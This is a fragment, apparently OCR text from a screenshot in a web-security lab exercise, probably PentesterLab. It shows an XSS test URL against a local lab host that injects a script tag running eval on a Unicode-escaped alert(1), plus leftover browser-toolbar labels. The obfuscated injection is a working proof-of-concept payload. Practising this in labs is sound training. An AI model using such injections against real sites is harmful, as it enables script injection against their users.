 http://192.168.219.136/xss/example5.php?name=<script>eval('\u0061\u006c\u0065\u0072\u0074\u0028\u0031\u0029')</script>
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
Services [No information available]
sterLab.com Home
1
确定